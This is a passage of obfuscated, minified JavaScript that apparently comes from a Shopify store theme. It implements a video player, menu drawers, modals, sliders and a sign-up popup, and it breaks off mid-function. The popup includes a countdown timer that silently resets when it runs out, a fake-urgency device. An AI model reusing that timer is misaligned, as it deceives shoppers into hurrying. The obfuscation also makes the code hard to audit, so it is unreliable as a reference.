990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const 